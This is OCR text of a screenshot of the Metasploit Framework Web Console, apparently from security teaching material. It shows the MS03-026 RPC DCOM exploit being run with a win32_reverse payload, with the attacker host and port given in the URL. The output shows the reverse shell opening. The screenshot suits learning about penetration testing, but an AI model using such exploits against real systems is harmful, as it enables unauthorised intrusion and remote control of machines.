 Metasploit Framework Web Console v2.6 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://127.0.0.1:55555/EXPLOITS?OPT_LPORT=4321&parent=GLOB%280xb687a80%29&ExploitAction=-Check-&OPT_LHOST=192.168.250.200&MODULE=msrpc_dcom_ Go Links
METASPLOIT
EXPLOITS PAYLOADS SESSIONS
Processing exploit request (Microsoft RPC DCOM MSO3-026)...
Using payload: win32_reverse
Exploit Output
[*] Starting Reverse Handler.
[*] Sending request...
[*] Got connection from 192.168.250.200:4321 <-> 192.168.250.201:1158
[*] Shell started on session 1
Done Internet
Start C:\WINDOWS\system32... MSFWeb Metasploit Framewor... EN « 19:39